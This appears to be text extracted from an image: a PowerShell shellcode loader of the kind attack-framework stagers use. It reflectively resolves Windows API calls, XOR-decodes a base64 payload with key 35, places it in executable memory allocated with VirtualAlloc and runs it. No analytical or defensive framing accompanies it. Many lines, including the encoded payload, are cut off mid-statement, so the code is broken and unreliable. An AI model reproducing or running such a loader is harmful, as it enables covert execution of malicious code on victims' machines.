 Set-StrictMode -Version 2
function func_get_proc_address {
Param ($var_module, $var_procedure)
$var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals
$var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @('System.Runtime.InteropServices.HandleRef', 'string'))
return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($va
}
function func_get_delegate_type {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
[Parameter(Position = 1)] [Type] $var_return_type = [Void]
)
$var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Reflectio
$var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $var_parameters).SetImplementa
$var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImplementationFlags('Runtime, Mana
return $var_type_builder.CreateType()
}
If ([IntPtr]::size -eq 8) {
[Byte[]]$var_code = [System.Convert]::FromBase64String('bnlicXZrqsZros8DIyMja64+ydzc3Guq/Gui4B9NIiPc8GKb05aBdUsnIyMjeWuq2tzzIyMjIyMjIyMjKyIjIy08mS0jlyru
for ($x = 0; $x -lt $var_code.Count; $x++) {
$var_code[$x] = $var_code[$x] -bxor 35
}
$var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (func_get_delegate_
$var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
$var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_get_delegate_type @([IntPtr]) ([Void])))
$var_runme.Invoke([IntPtr]::Zero)
}